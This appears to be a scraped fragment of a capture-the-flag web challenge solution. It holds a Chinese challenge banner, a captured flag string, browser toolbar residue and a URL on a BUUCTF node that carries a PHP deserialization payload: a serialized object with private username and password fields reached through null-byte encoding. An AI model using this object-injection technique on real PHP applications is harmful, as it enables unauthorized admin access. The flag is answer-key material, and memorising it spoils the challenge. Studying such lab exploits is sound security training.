 因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{d71c0743-7bb2-46d4-9c42-df8894e52bf4}
Syclover @ cl4y
ugger Network Style Editor Performance Memory Storage Accessibility What's New HackBar
XSS Other
72-4186-83c0-3480aecea82d.node3.buuoj.cn/?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}